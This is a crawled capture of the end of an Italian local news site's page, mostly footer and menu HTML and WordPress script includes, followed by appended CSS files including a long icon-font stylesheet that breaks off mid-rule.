href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=DELITTO%20MOLLICONE%2C%20NESSUN%20COLPEVOLE%21&#038;url=https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=DELITTO%20MOLLICONE%2C%20NESSUN%20COLPEVOLE%21%20https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/&text=DELITTO%20MOLLICONE%2C%20NESSUN%20COLPEVOLE%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31
body_size: 109
content:
@charset "UTF-8";.bsplayer .Skin a{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.bsplayer .Skin a:hover{-webkit-box-shadow:none;box-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14
body_size: 4096
content:
@font-face{font-family:'Defaults';src:url(//www.tvimolise.it/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?sni4t6);src:url(//www.tvimolise.it/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?sni4t6#iefix) format('embedded-opentype'),url(//www.tvimolise.it/wp-content/uploads/smile_fonts/Defaults/Defaults.ttf?sni4t6) format('truetype'),url(//www.tvimolise.it/wp-content/uploads/smile_fonts/Defaults/Defaults.woff?sni4t6) format('woff'),url(//www.tvimolise.it/wp-content/uploads/smile_fonts/Defaults/Defaults.svg?sni4t6#Defaults) format('svg');font-weight:400;font-style:normal;font-display:block}[class^=Defaults-],[class*=" Defaults-"]{font-family:'Defaults'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Defaults-glass:before{content:"\f000"}.Defaults-music:before{content:"\f001"}.Defaults-search:before{content:"\f002"}.Defaults-envelope-o:before{content:"\f003"}.Defaults-heart:before{content:"\f004"}.Defaults-star:before{content:"\f005"}.Defaults-star-o:before{content:"\f006"}.Defaults-user:before{content:"\f007"}.Defaults-film:before{content:"\f008"}.Defaults-th-large:before{content:"\f009"}.Defaults-th:before{content:"\f00a"}.Defaults-th-list:before{content:"\f00b"}.Defaults-check:before{content:"\f00c"}.Defaults-close:before{content:"\f00d"}.Defaults-search-plus:before{content:"\f00e"}.Defaults-search-minus:before{content:"\f010"}.Defaults-power-off:before{content:"\f011"}.Defaults-signal:before{content:"\f012"}.Defaults-cog:before{content:"\f013"}.Defaults-trash-o:before{content:"\f014"}.Defaults-home:before{content:"\f015"}.Defaults-file-o:before{content:"\f016"}.Defaults-clock-o:before{content:"\f017"}.Defaults-road:before{content:"\f018"}.Defaults-download:before{content:"\f019"}.Defaults-arrow-circle-o-down:before{content:"\f01a"}.Defaults-arrow-circle-o-up:before{content:"\f01b"}.Defaults-inbox:before{content:"\f01c"}.Defaults-play-circle-o:before{content:"\f01d"}.Defaults-repeat:before{content:"\f01e"}.Defaults-refresh:before{content:"\f021"}.Defaults-list-alt:before{content:"\f022"}.Defaults-lock:before{content:"\f023"}.Defaults-flag:before{content:"\f024"}.Defaults-headphones:before{content:"\f025"}.Defaults-volume-off:before{content:"\f026"}.Defaults-volume-down:before{content:"\f027"}.Defaults-volume-up:before{content:"\f028"}.Defaults-qrcode:before{content:"\f029"}.Defaults-barcode:before{content:"\f02a"}.Defaults-tag:before{content:"\f02b"}.Defaults-tags:before{content:"\f02c"}.Defaults-book:before{content:"\f02d"}.Defaults-bookmark:before{content:"\f02e"}.Defaults-print:before{content:"\f02f"}.Defaults-camera:before{content:"\f030"}.Defaults-font:before{content:"\f031"}.Defaults-bold:before{content:"\f032"}.Defaults-italic:before{content:"\f033"}.Defaults-text-height:before{content:"\f034"}.Defaults-text-width:before{content:"\f035"}.Defaults-align-left:before{content:"\f036"}.Defaults-align-center:before{content:"\f037"}.Defaults-align-right:before{content:"\f038"}.Defaults-align-justify:before{content:"\f039"}.Defaults-list:before{content:"\f03a"}.Defaults-dedent:before{content:"\f03b"}.Defaults-indent:before{content:"\f03c"}.Defaults-video-camera:before{content:"\f03d"}.Defaults-image:before{content:"\f03e"}.Defaults-pencil:before{content:"\f040"}.Defaults-map-marker:before{content:"\f041"}.Defaults-adjust:before{content:"\f042"}.Defaults-tint:before{content:"\f043"}.Defaults-edit:before{content:"\f044"}.Defaults-share-square-o:before{content:"\f045"}.Defaults-check-square-o:before{content:"\f046"}.Defaults-arrows:before{content:"\f047"}.Defaults-step-backward:before{content:"\f048"}.Defaults-fast-backward:before{content:"\f049"}.Defaults-backward:before{content:"\f04a"}.Defaults-play:before{content:"\f04b"}.Defaults-pause:before{content:"\f04c"}.Defaults-stop:before{content:"\f04d"}.Defaults-forward:before{content:"\f04e"}.Defaults-fast-forward:before{content:"\f050"}.Defaults-step-forward:before{content:"\f051"}.Defaults-eject:before{content:"\f052"}.Defaults-chevron-left:before{content:"\f053"}.Defaults-chevron-right:before{content:"\f054"}.Defaults-plus-circle:before{content:"\f055"}.Defaults-minus-circle:before{content:"\f056"}.Defaults-times-circle:before{content:"\f057"}.Defaults-check-circle:before{content:"\f058"}.Defaults-question-circle:before{content:"\f059"}.Defaults-info-circle:before{content:"\f05a"}.Defaults-crosshairs:before{content:"\f05b"}.Defaults-times-circle-o:before{content:"\f05c"}.Defaults-check-circle-o:before{content:"\f05d"}.Defaults-ban:before{content:"\f05e"}.Defaults-arrow-left:before{content:"\f060"}.Defaults-arrow-right:before{content:"\f061"}.Defaults-arrow-up:before{content:"\f062"}.Defaults-arrow-down:before{content:"\f063"}.Defaults-mail-forward:before{content:"\f064"}.Defaults-expand:before{content:"\f065"}.Defaults-compress:before{content:"\f066"}.Defaults-plus:before{content:"\f067"}.Defaults-minus:before{content:"\f068"}.Defaults-asterisk:before{content:"\f069"}.Defaults-exclamation-circle:before{content:"\f06a"}.Defaults-gift:before{content:"\f06b"}.Defaults-leaf:before{content:"\f06c"}.Defaults-fire:before{content:"\f06d"}.Defaults-eye:before{content:"\f06e"}.Defaults-eye-slash:before{content:"\f070"}.Defaults-exclamation-triangle:before{content:"\f071"}.Defaults-plane:before{content:"\f072"}.Defaults-calendar:before{content:"\f073"}.Defaults-random:before{content:"\f074"}.Defaults-comment:before{content:"\f075"}.Defaults-magnet:before{content:"\f076"}.Defaults-chevron-up:before{content:"\f077"}.Defaults-chevron-down:before{content:"\f078"}.Defaults-retweet:before{content:"\f079"}.Defaults-shopping-cart:before{content:"\f07a"}.Defaults-folder:before{content:"\f07b"}.Defaults-folder-open:before{content:"\f07c"}.Defaults-arrows-v:before{content:"\f07d"}.Defaults-arrows-h:before{content:"\f07e"}.Defaults-bar-chart:before{content:"\f080"}.Defaults-twitter-square:before{content:"\f081"}.Defaults-facebook-square:before{content:"\f082"}.Defaults-camera-retro:before{content:"\f083"}.Defaults-key:before{content:"\f084"}.Defaults-cogs:before{content:"\f085"}.Defaults-comments:before{content:"\f086"}.Defaults-thumbs-o-up:before{content:"\f087"}.Defaults-thumbs-o-down:before{content:"\f088"}.Defaults-star-half:before{content:"\f089"}.Defaults-heart-o:before{content:"\f08a"}.Defaults-sign-out:before{content:"\f08b"}.Defaults-linkedin-square:before{content:"\f08c"}.Defaults-thumb-tack:before{content:"\f08d"}.Defaults-external-link:before{content:"\f08e"}.Defaults-sign-in:before{content:"\f090"}.Defaults-trophy:before{content:"\f091"}.Defaults-github-square:before{content:"\f092"}.Defaults-upload:before{content:"\f093"}.Defaults-lemon-o:before{content:"\f094"}.Defaults-phone:before{content:"\f095"}.Defaults-square-o:before{content:"\f096"}.Defaults-bookmark-o:before{content:"\f097"}.Defaults-phone-square:before{content:"\f098"}.Defaults-twitter:before{content:"\f099"}.Defaults-facebook:before{content:"\f09a"}.Defaults-github:before{content:"\f09b"}.Defaults-unlock:before{content:"\f09c"}.Defaults-credit-card:before{content:"\f09d"}.Defaults-rss:before{content:"\f09e"}.Defaults-hdd-o:before{content:"\f0a0"}.Defaults-bullhorn:before{content:"\f0a1"}.Defaults-bell-o:before{content:"\f0a2"}.Defaults-certificate:before{content:"\f0a3"}.Defaults-hand-o-right:before{content:"\f0a4"}.Defaults-hand-o-left:before{content:"\f0a5"}.Defaults-hand-o-up:before{content:"\f0a6"}.Defaults-hand-o-down:before{content:"\f0a7"}.Defaults-arrow-circle-left:before{content:"\f0a8"}.Defaults-arrow-circle-right:before{content:"\f0a9"}.Defaults-arrow-circle-up:before{content:"\f0aa"}.Defaults-arrow-circle-down:before{content:"\f0ab"}.Defaults-globe:before{content:"\f0ac"}.Defaults-wrench:before{content:"\f0ad"}.Defaults-tasks:before{content:"\f0ae"}.Defaults-filter:before{content:"\f0b0"}.Defaults-briefcase:before{content:"\f0b1"}.Defaults-arrows-alt:before{content:"\f0b2"}.Defaults-group:before{content:"\f0c0"}.Defaults-chain:before{content:"\f0c1"}.Defaults-cloud:before{content:"\f0c2"}.Defaults-flask:before{content:"\f0c3"}.Defaults-cut:before{content:"\f0c4"}.Defaults-copy:before{content:"\f0c5"}.Defaults-paperclip:before{content:"\f0c6"}.Defaults-floppy-o:before{content:"\f0c7"}.Defaults-square:before{content:"\f0c8"}.Defaults-bars:before{content:"\f0c9"}.Defaults-list-ul:before{content:"\f0ca"}.Defaults-list-ol:before{content:"\f0cb"}.Defaults-strikethrough:before{content:"\f0cc"}.Defaults-underline:before{content:"\f0cd"}.Defaults-table:before{content:"\f0ce"}.Defaults-magic:before{content:"\f0d0"}.Defaults-truck:before{content:"\f0d1"}.Defaults-pinterest:before{content:"\f0d2"}.Defaults-pinterest-square:before{content:"\f0d3"}.Defaults-google-plus-square:before{content:"\f0d4"}.Defaults-google-plus:before{content:"\f0d5"}.Defaults-money:before{content:"\f0d6"}.Defaults-caret-down:before{content:"\f0d7"}.Defaults-caret-up:before{content:"\f0d8"}.Defaults-caret-left:before{content:"\f0d9"}.Defaults-caret-right:before{content:"\f0da"}.Defaults-columns:before{content:"\f0db"}.Defaults-sort:before{content:"\f0dc"}.Defaults-sort-desc:before{content:"\f0dd"}.Defaults-sort-asc:before{content:"\f0de"}.Defaults-envelope:before{content:"\f0e0"}.Defaults-linkedin:before{content:"\f0e1"}.Defaults-rotate-left:before{content:"\f0e2"}.Defaults-gavel:before{content:"\f0e3"}.Defaults-dashboard:before{content:"\f0e4"}.Defaults-comment-o:before{content:"\f0e5"}.Defaults-comments-o:before{content:"\f0e6"}.Defaults-bolt:before{content:"\f0e7"}.Defaults-sitemap:before{content:"\f0e8"}.Defaults-umbrella:before{content:"\f0e9"}.Defaults-clipboard:before{content:"\f0ea"}.Defaults-lightbulb-o:before{content:"\f0eb"}.Defaults-exchange:before{content:"\f0ec"}.Defaults-cloud-download:before{content:"\f0ed"}.Defaults-cloud-upload:before{content:"\f0ee"}.Defaults-user-md:before{content:"\f0f0"}.Defaults-stethoscope:before{content:"\f0f1"}.Defaults-suitcase:before{content:"\f0f2"}.Defaults-bell:before{content:"\f0f3"}.Defaults-coffee:before{content:"\f0f4"}.Defaults-cutlery:before{content:"\f0f5"}.Defaults-file-text-o:before{content:"\f0f6"}.Defaults-building-o:before{content:"\f0f7"}.Defaults-hospital-o:before{content:"\f0f8"}.Defaults-ambulance:before{content:"\f0f9"}.Defaults-medkit:before{content:"\f0fa"}.Defaults-fighter-jet:before{content:"\f0fb"}.Defaults-beer:before{content:"\f0fc"}.Defaults-h-square:before{content:"\f0fd"}.Defaults-plus-square:before{content:"\f0fe"}.Defaults-angle-double-left:before{content:"\f100"}.Defaults-angle-double-right:before{content:"\f101"}.Defaults-angle-double-up:before{content:"\f102"}.Defaults-angle-double-down:before{content:"\f103"}.Defaults-angle-left:before{content:"\f104"}.Defaults-angle-right:before{content:"\f105"}.Defaults-angle-up:before{content:"\f106"}.Defaults-angle-down:before{content:"\f107"}.Defaults-desktop:before{content:"\f108"}.Defaults-laptop:before{content:"\f109"}.Defaults-tablet:before{content:"\f10a"}.Defaults-mobile:before{content:"\f10b"}.Defaults-circle-o:before{content:"\f10c"}.Defaults-quote-left:before{content:"\f10d"}.Defaults-quote-right:before{content:"\f10e"}.Defaults-spinner:before{content:"\f110"}.Defaults-circle:before{content:"\f111"}.Defaults-mail-reply:before{content:"\f112"}.Defaults-github-alt:before{content:"\f113"}.Defaults-folder-o:before{content:"\f114"}.Defaults-folder-open-o:before{content:"\f115"}.Defaults-smile-o:before{content:"\f118"}.Defaults-frown-o:before{content:"\f119"}.Defaults-meh-o:before{content:"\f11a"}.Defaults-gamepad:before{content:"\f11b"}.Defaults-keyboard-o:before{content:"\f11c"}.Defaults-flag-o:before{content:"\f11d"}.Defaults-flag-checkered:before{content:"\f11e"}.Defaults-terminal:before{content:"\f120"}.Defaults-code:before{content:"\f121"}.Defaults-mail-reply-all:before{content:"\f122"}.Defaults-star-half-empty:before{content:"\f123"}.Defaults-location-arrow:before{content:"\f124"}.Defaults-crop:before{content:"\f125"}.Defaults-code-fork:before{content:"\f126"}.Defaults-chain-broken:before{content:"\f127"}.Defaults-question:before{content:"\f128"}.Defaults-info:before{content:"\f129"}.Defaults-exclamation:before{content:"\f12a"}.Defaults-superscript:before{content:"\f12b"}.Defaults-subscript:before{content:"\f12c"}.Defaults-eraser:before{content:"\f12d"}.Defaults-puzzle-piece:before{content:"\f12e"}.Defaults-microphone:before{content:"\f130"}.Defaults-microphone-slash:before{content:"\f131"}.Defaults-shield:before{content:"\f132"}.Defaults-calendar-o:before{content:"\f133"}.Defaults-fire-extinguisher:before{content:"\f134"}.Defaults-rocket:before{content:"\f135"}.Defaults-maxcdn:before{content:"\f136"}.Defaults-chevron-circle-left:before{content:"\f137"}.Defaults-chevron-circle-right:before{content:"\f138"}.Defaults-chevron-circle-up:before{content:"\f139"}.Defaults-chevron-circle-down:before{content:"\f13a"}.Defaults-html5:before{content:"\f13b"}.Defaults-css3:before{content:"\f13c"}.Defaults-anchor:before{content:"\f13d"}.Defaults-unlock-alt:before{content:"\f13e"}.Defaults-bullseye:before{content:"\f140"}.Defaults-ellipsis-h:before{content:"\f141"}.Defaults-ellipsis-v:before{content:"\f142"}.Defaults-rss-square:before{content:"\f143"}.Defaults-play-circle:before{content:"\f144"}.Defaults-ticket:before{content:"\f145"}.Defaults-minus-square:before{content:"\f146"}.Defaults-minus-square-o:before{content:"\f147"}.Defaults-level-up:before{content:"\f148"}.Defaults-level-down:before{content:"\f149"}.Defaults-check-square:before{content:"\f14a"}.Defaults-pencil-square:before{content:"\f14b"}.Defaults-external-link-square:before{content:"\f14c"}.Defaults-share-square:before{content:"\f14d"}.Defaults-compass:before{content:"\f14e"}.Defaults-caret-square-o-down:before{content:"\f150"}.Defaults-caret-square-o-up:before{content:"\f151"}.Defaults-caret-square-o-right:before{content:"\f152"}.Defaults-eur:before{content:"\f153"}.Defaults-gbp:before{content:"\f154"}.Defaults-dollar:before{content:"\f155"}.Defaults-inr:before{content:"\f156"}.Defaults-cny:before{content:"\f157"}.Defaults-rouble:before{content:"\f158"}.Defaults-krw:before{content:"\f159"}.Defaults-bitcoin:before{content:"\f15a"}.Defaults-file:before{content:"\f15b"}.Defaults-file-text:before{content:"\f15c"}.Defaults-sort-alpha-asc:before{content:"\f15d"}.Defaults-sort-alpha-desc:before{content:"\f15e"}.Defaults-sort-amount-asc:before{content:"\f160"}.Defaults-sort-amount-desc:before{content:"\f161"}.Defaults-sort-numeric-asc:before{content:"\f162"}.Defaults-sort-numeric-desc:before{content:"\f163"}.Defaults-thumbs-up:before{content:"\f164"}.Defaults-thumbs-down:before{content:"\f165"}.Defaults-youtube-square:before{content:"\f166"}.Defaults-youtube:before{content:"\f167"}.Defaults-xing:before{content:"\f168"}.Defaults-xing-square:before{content:"\f169"}.Defaults-youtube-play:before{content:"\f16a"}.Defaults-dropbox:before{content:"\f16b"}.Defaults-stack-overflow:before{content:"\f16c"}.Defaults-instagram:before{content:"\f16d"}.Defaults-flickr:before{content:"\f16e"}.Defaults-adn:before{content:"\f170"}.Defaults-bitbucket:before{content:"\f171"}.Defaults-bitbucket-square:before{content:"\f172"}.Defaults-tumblr:before{content:"\f173"}.Defaults-tumblr-square:before{content:"\f174"}.Defaults-long-arrow-down:before{content:"\f175"}.Defaults-long-arrow-up:before{content:"\f176"}.Defaults-long-arrow-left:before{content:"\f177"}.Defaults-long-arrow-right:before{content:"\f178"}.Defaults-apple:before{content:"\f179"}.Defaults-windows:before{content:"\f17a"}.Defaults-android:before{content:"\f17b"}.Defaults-linux:before{content:"\f17c"}.Defaults-dribbble:before{content:"\f17d"}.Defaults-skype:before{content:"\f17e"}.Defaults-foursquare:before{content:"\f